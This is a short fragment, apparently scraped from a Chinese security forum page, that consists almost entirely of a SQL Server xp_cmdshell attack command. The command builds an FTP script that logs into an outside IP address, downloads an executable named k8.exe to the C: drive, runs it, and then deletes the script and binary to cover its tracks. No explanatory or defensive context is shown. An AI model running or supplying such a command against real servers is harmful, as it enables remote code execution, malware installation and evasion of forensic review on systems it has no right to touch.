 EXEC xp_cmdshell 'cmd.exe /c
@echo open 119.164.227.221 > cmd&
@echo 666>> cmd&
@echo 666>> cmd&
@echo binary >> cmd&
@echo get k8.exe C:\cmd.exe>> cmd&
@echo bye >> cmd&
ftp -s:cmd &
C:\cmd.exe&
del cmd /q /f&
ping -n 3 127.0.0.1>nul&
del C:\cmd.exe /f'
先知社区